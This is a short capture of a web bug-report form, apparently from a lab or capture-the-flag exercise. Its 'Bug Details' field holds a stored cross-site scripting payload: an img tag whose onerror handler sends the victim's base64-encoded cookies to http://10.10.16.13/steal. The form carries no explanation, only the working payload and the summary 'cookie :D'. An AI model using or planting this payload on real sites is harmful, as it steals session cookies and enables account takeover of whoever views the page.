 Report a Bug
Found an issue? Please provide details below.
Bug Name / Summary
cookie :D
Bug Details
<img src=x onerror="this.src='http://10.10.16.13/steal?
c='+btoa(document.cookie)">
Submit Bug Report